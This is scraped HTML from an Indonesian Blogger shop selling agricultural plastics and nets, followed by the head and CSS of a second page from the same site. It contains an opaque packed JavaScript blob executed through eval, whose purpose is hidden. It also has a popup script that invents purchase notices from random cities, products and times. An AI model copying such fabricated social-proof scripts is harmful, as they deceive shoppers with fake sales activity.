\\j\\a\\w\\a\\m\\a\\R\\a\\m\\a\\J\\a\\s\\a\\Q\\a\\C\\a\\G\\a\\s\\a\\G\\a\\b\\B\\a\\J\\a\\O\\a\\B\\a\\A\\a\\m\\a\\w\\a\\j\\a\\C\\a\\J\\a\\l\\a\\C\\a\\u\\a\\y\\a\\j\\a\\16\\a\\m\\a\\s\\a\\b\\V\\a\\l\\a\\m\\a\\B\\a\\m\\a\\J\\a\\s\\a\\b\\U\\a\\Y\\a\\b\\d\\a\\y\\a\\j\\a\\B\\a\\Y\\a\\R\\a\\C\\a\\J\\a\\s\\a\\m\\a\\J\\a\\s\\a\\j\\a\\J\\a\\O\\a\\l\\a\\l\\a\\j\\a\\l\\a\\C\\a\\R\\a\\u\\a\\s\\a\\v\\a\\C\\a\\J\\a\\j\\a\\C\\a\\l\\a\\y\\a\\m\\a\\w\\a\\j\\a\\J\\a\\m\\a\\10\\a\\m\\a\\w\\a\\j\\a\\w\\a\\m\\a\\M\\a\\j\\a\\y\\a\\C\\a\\M\\a\\C\\a\\l\\a\\l\\a\\C\\a\\10\\a\\j\\a\\b\\U\\a\\l\\a\\C\\a\\16\\a\\16\\a\\m\\a\\w\\a\\j\\a\\b\\W\\a\\m\\a\\B\\a\\Q\\a\\l\\a\\u\\a\\s\\a\\m\\a\\G\\a\\j\\a\\y\\a\\v\\a\\G\\a\\Q\\a\\l\\a\\u\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\l\\a\\v\\a\\J\\a\\m\\a\\j\\a\\M\\a\\C\\a\\w\\a\\B\\a\\j\\a\\M\\a\\C\\a\\J\\a\\s\\a\\j\\a\\v\\a\\J\\a\\L\\a\\m\\a\\w\\a\\v\\a\\s\\a\\j\\a\\R\\a\\C\\a\\l\\a\\C\\a\\w\\a\\j\\a\\F\\a\\F\\a\\F\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\v\\a\\l\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\Z\\a\\v\\a\\G\\a\\v\\a\\A\\a\\l\\a\\m\\a\\j\\a\\C\\a\\Q\\a\\u\\a\\R\\a\\v\\a\\s\\a\\Y\\a\\j\\a\\v\\a\\J\\a\\J\\a\\m\\a\\w\\a\\b\\e\\a\\b\\W\\a\\b\\c\\a\\b\\g\\a\\j\\a\\b\\W\\a\\L\\a\\m\\a\\B\\a\\m\\a\\b\\o\\a\\Q\\a\\C\\a\\G\\a\\m\\1h\\1g\\1h\\1h\\1g\\1h\\a\\M\\a\\w\\a\\C\\a\\B\\a\\b\\S\\a\\L\\a\\u\\a\\w\\a\\b\\S\\a\\C\\a\\y\\a\\m\\1h\\1g\\1h\\a\\w\\a\\m\\a\\Q\\a\\l\\a\\u\\a\\R\\a\\m\\1h\\1g\\1h\\a\\b\\N\\a\\10\\a\\t\\1h\\1g\\1h\\a\\b\\N\\a\\A\\1h\\1g\\1h\\a\\16\\1h\\1d\\1p\\b\\Z\\1f\\b\\L\\1f\\b\\I\\1g\\b\\J\\1g\\b\\w\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1e\\1l\\b\\D\\1n\\b\\L\\1f\\b\\w\\1e\\1l\\b\\K\\1f\\b\\w\\1O\\b\\J\\1A\\b\\A\\1c\\U\\1d\\1B\\b\\D\\1f\\b\\13\\1f\\b\\w\\1z\\b\\J\\1e\\1e\\1e\\1q\\1f\\1f\\b\\w\\1n\\b\\w\\1P\\b\\J\\1e\\1S\\b\\14\\1A\\b\\O\\1c\\b\\A\\1c\\W\\1d\\1d\\1f\\b\\w\\1q\\b\\R\\1e\\1B\\b\\w\\1F\\b\\X\\1f\\b\\Y\\1e\\1e\\1m\\1p\\b\\P\\1f\\1M\\b\\A\\1c\\U\\1d\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\1z\\1N\\1z\\1g\\b\\O\\1e\\1e\\1l\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\M\\1c\\b\\D\\1f\\b\\w\\1e\\1d\\1n\\b\\G\\1c\\b\\w\\1d\\z\\z\\b\\D\\1f\\b\\w\\1e\\1m\\1p\\b\\G\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1l\\b\\K\\1r\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1p\\b\\D\\1n\\b\\L\\1f\\1e\\1l\\b\\K\\1r\\b\\A\\1c\\11\\1d\\1m\\1p\\b\\w\\1n\\b\\1m\\1p\\b\\Q\\1f\\b\\w\\1x\\1x\\1e\\1l\\b\\P\\1f\\b\\G\\1c\\b\\w\\1d\\1e\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\V\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\A\\1c\\1a\\1d\\1q\\b\\D\\1f\\b\\w\\1e\\1q\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1e\\1g\\b\\G\\1c\\b\\w\\1d\\1e\\1m\\1m\\1p\\b\\K\\1r\\b\\I\\1m\\1f\\b\\A\\1c\\12\\1d\\1g\\b\\18\\1g\\b\\19\\1g\\b\\A\\1c\\S\\1d\\1c\\b\\A\\1c\\T\\1d\\1d\\1f\\b\\A\\1c\\b\\1d\\1e\\1g\\12\\1g\\1l\\1m\\1e\\1e","\\z","\\v\\s\\o\\k\\w","\\z\\z\\z\\z\\z\\z\\z\\z\\z\\z\\l\\S\\b\\z\\l\\T\\T\\z\\l\\T\\H\\z\\l\\T\\1b\\z\\l\\T\\1a\\z\\l\\T\\11\\z\\l\\T\\12\\z\\l\\11\\E\\z\\l\\S\\G\\z\\l\\V\\W\\z\\l\\T\\G\\z\\l\\S\\T\\z\\l\\S\\H\\z\\l\\S\\E\\z\\l\\T\\I\\z\\l\\11\\U\\z\\l\\V\\b\\z\\l\\T\\F\\z\\l\\V\\1b\\z\\l\\11\\T\\z\\l\\S\\F\\z\\l\\V\\U\\z\\l\\V\\T\\z\\l\\V\\E\\z\\l\\V\\I\\z\\l\\T\\U\\z\\l\\V\\G\\z\\l\\S\\V\\z\\l\\S\\S\\z\\l\\11\\S\\z\\l\\11\\F\\z\\l\\11\\G\\z\\l\\V\\H\\z\\l\\V\\1a\\z\\l\\S\\1b\\z\\l\\V\\V\\z\\l\\T\\E\\z\\l\\11\\W\\z\\l\\S\\B\\z\\l\\11\\12\\z\\l\\V\\S\\z\\l\\V\\F\\z\\l\\11\\1b\\z\\l\\11\\11\\z\\l\\11\\V\\z\\l\\11\\1a\\z\\l\\W\\G\\z\\l\\W\\F\\z\\l\\V\\11\\z\\l\\11\\b\\z\\l\\S\\12\\z\\l\\S\\U\\z\\l\\V\\B\\z\\l\\U\\b\\z\\l\\11\\B\\z\\l\\U\\S\\z\\l\\U\\T\\z\\l\\W\\U\\z\\l\\U\\W\\z\\l\\U\\U\\z\\l\\U\\V\\z\\l\\U\\11\\z\\l\\U\\G\\z\\l\\U\\1b\\z\\l\\U\\1a\\z\\l\\U\\I\\z\\l\\U\\E\\z\\l\\U\\H\\z\\l\\U\\B\\z\\l\\U\\F\\z\\l\\W\\12\\z\\l\\W\\T\\z\\l\\W\\b\\z\\l\\W\\1a\\z\\l\\W\\W\\z\\l\\W\\11\\z\\l\\W\\V\\z\\l\\W\\B\\z\\l\\W\\1b\\z\\l\\S\\11\\z\\l\\S\\W\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\S\\z\\l\\S\\1a\\z\\l\\T\\S\\z\\1o\\12\\l\\e\\S\\1b\\e\\z\\l\\W\\S\\z\\l\\T\\V\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\W\\z\\l\\W\\I\\z\\l\\T\\b\\z\\l\\S\\I\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\U\\z\\l\\T\\B\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\b\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\T\\z\\h\\x\\p\\e\\w\\k\\r\\p\\z\\t\\g\\w\\x\\t\\p\\z\\1o\\12\\l\\f\\S\\b\\f\\l\\V\\z\\l\\W\\E\\z\\Z\\w\\t\\k\\p\\i\\z\\k\\h\\z\\A\\j\\k\\o\\g\\z\\T\\1b\\z\\w\\r\\Z\\w\\t\\k\\p\\i\\z\\S\\V\\z\\y\\c\\t\\z\\g\\y\\c\\o\\z\\s\\c\\t\\v\\g\\K\\p\\w\\z\\S\\W\\z\\p\\g\\A\\z\\10\\g\\i\\H\\l\\s\\z\\l\\W\\H\\z\\V\\T\\z\\T\\V\\U","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\f\\g","\\t\\g\\s\\o\\c\\e\\g","\\a\\A\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x78|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x73|x74|x75|x76|x7C|x77|x41|x79|x7A|x43|x42|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x4F|x33|x32|x34|x36|x35|x50|x51|x53|x52|x37|x30|x54|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x29|x28|x2C|x22|_0x8b85x3|_0x3192|_0x8b85x5|x7B|x7D|x3D|x5F|x3B|x2B|x20|_0x8b85x4|function|_0x8b85x1|_0x8b85x2|return|x2D|_0x8b85x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))
//]]>
</script>
</div>
<script type='text/javascript'>
//<![CDATA[
// Navigation Button
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i>';
var downPageWord ='<i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Ke Atas'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div class='clear'></div>
<div class='popup'>
<h3>Seseorang dari <span id='pcity'></span> telah membeli <span id='pproduct'></span></h3>
<p><span id='pminute'></span> menit yang lalu</p>
<script type='text/javascript'>
//<![CDATA[
var randomText=new Array()
randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20saya%20tertarik%20dengan%20produk%20di%20Lim%20Corporation.%20Bisa%20minta%20daftar%20harganya%3F' target='_blank'>Beli Juga</a>";
var acak=Math.floor(2*Math.random());
document.write(randomText[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pcity=new Array()
pcity[0]="Surabaya";
pcity[1]="Jakarta";
pcity[2]="Makassar";
pcity[3]="Medan";
pcity[4]="Palembang";
pcity[5]="Bandung";
pcity[6]="Semarang";
pcity[7]="Pekanbaru";
pcity[8]="Banjarmasin";
pcity[9]="Bandar Lampung";
pcity[10]="Surakarta";
pcity[11]="Pontianak";
pcity[12]="Padang";
pcity[13]="Manado";
pcity[14]="Padang";
pcity[15]="Jambi";
var acak=Math.floor(16*Math.random());
document.getElementById("pcity").innerHTML = (pcity[acak]);
//]]>
</script>
<script>
//<![CDATA[
var pproduct=new Array()
pproduct[0]="Polybag";
pproduct[1]="Brongsong Buah";
pproduct[2]="Paranet";
pproduct[3]="Waring Ikan";
pproduct[4]="Mulsa Plastik";
pproduct[5]="Insectnet";
pproduct[6]="Plastik UV";
pproduct[7]="Kantong Sampah";
pproduct[8]="Terpal Plastik";
pproduct[9]="Polynet";
pproduct[10]="Waring Sayur";
pproduct[11]="Karung Beras";
pproduct[12]="Plastik UV + Spring Clip";
pproduct[13]="Weedmat";
var acak=Math.floor(14*Math.random());
document.getElementById("pproduct").innerHTML = (pproduct[acak]);
//]]>
</script>
<script>
//<![CDATA[
let minute = Math.floor((Math.random() * 30) + 1);
document.getElementById("pminute").innerHTML = minute;
//]]>
</script>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7c_R7zoIKrVHT1ENHqz4jUtPf68g:1765527398447';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8711481863430443734','//www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html','8711481863430443734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8711481863430443734', 'title': 'TokoPertanian99.com', 'url': 'https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html', 'canonicalUrl': 'https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html', 'homepageUrl': 'https://www.tokopertanian99.com/', 'searchUrl': 'https://www.tokopertanian99.com/search', 'canonicalHomepageUrl': 'https://www.tokopertanian99.com/', 'blogspotFaviconUrl': 'https://www.tokopertanian99.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-F2WYVWVSXH', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TokoPertanian99.com - RSS\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8711481863430443734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TokoPertanian99.com - Atom\x22 href\x3d\x22https://www.tokopertanian99.com/feeds/1709246596486065495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1709246596486065495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s72-c/Mulsa+Plastik+Cap+KUDA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg', 'pageName': 'Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ', 'pageTitle': 'TokoPertanian99.com: Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ', 'description': 'TokoPertanian99.com \xb7 Lim Corporation \xb7 Jual Plastik dan Jaring Pertanian \xb7 Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg', 'url': 'https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1709246596486065495}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html
body_size: 39944
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Onest:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tokopertanian99.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TokoPertanian99.com - RSS" href="https://www.tokopertanian99.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.blogger.com/feeds/8711481863430443734/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TokoPertanian99.com - Atom" href="https://www.tokopertanian99.com/feeds/7922855360839479684/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg' rel='image_src'/>
<meta content='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' property='og:url'/>
<meta content='Lim Corporation - Polybag, Fungsi dan Ukurannya' property='og:title'/>
<meta content='TokoPertanian99.com · Lim Corporation · Jual Plastik dan Jaring Pertanian · Plastik UV, Paranet, Mulsa Plastik, Polybag, Insectnet, Waring, Karung' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/w1200-h630-p-k-no-nu/Banner+Polybag99+1000.jpg' property='og:image'/>
<!-- Title -->
<title>
Lim Corporation - Polybag, Fungsi dan Ukurannya -
TokoPertanian99.com
</title>
<!-- Open Graph -->
<meta content='Portal Info dan Toko Plastik Pertanian - TokoPertanian99.com' name='description'/>
<meta content='TokoPertanian99.com, Lim Corporation, Pertanian, Perkebunan, Perikanan, Peternakan, Plastik UV, Polybag, Paranet, Mulsa Plastik, Waring Ikan, Insectnet, Terpal Plastik, Polynet, Kantong Sampah, Brongsong Buah, Karung Beras, Waring Sayur, Weedmat' name='keywords'/>
<meta content='TokoPertanian99.com' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='https://www.tokopertanian99.com/2017/09/lim-corporation-polybag-fungsi-dan.html' property='og:url'/>
<meta content='Lim Corporation - Polybag, Fungsi dan Ukurannya' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg' property='og:image'/>
<meta content='Lim Corporation - Polybag, Fungsi dan Ukurannya' property='og:image:alt'/>
<meta content='615975865205696' property='fb:app_id'/>
<meta content='1718352348481647' property='fb:admins'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@Lim_Corporation' name='twitter:site'/>
<meta content='@Lim_Corporation' name='twitter:creator'/>
<meta content='Lim Corporation - Polybag, Fungsi dan Ukurannya' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOqG9wTNcY4MHiTRcJjDuPRaNbXCd_Sdg4x4EzDWMUaiMJ1m-RF51wR8qL8oBF2BaW28-Nzyi9N2tJF2ECkHXynD9cNF_2urzv2S_mY-bv835Q0Ny7tLzCTmcsA323091QKwrhyfSoMvl/s400/Banner+Polybag99+1000.jpg' name='twitter:image'/>
<meta content='https://www.tokopertanian99.com/' name='twitter:domain'/>
<meta content='bAD6fQvp8f40p9cXgiOJjAfQCj3MArD44gyR4cK53mo' name='google-site-verification'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name    :  Seorocket
Author  :  http://www.themexpose.com
License :  Premium Version
----------------------------------------------- */
/* Variable definitions
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#006046"/> */
/* Main Style*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-type:none;font-weight:700;list-style:none;}
ul li{list-style:none;}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#fff;color:#010101;font-size:15px;font-family:'Onest',sans-serif;line-height:22px;word-wrap:break-word}
h1,h3,h4,h5,h6{padding:0;margin:0}
a{color:#006046;text-decoration:none}
a:hover{color:#ffea02}
:focus{outline:0}
a img{border:none;}
brc{color:#5e5e5e}
select{font-family:'Onest',sans-serif;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.CSS_LIGHTBOX{z-index:9999!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
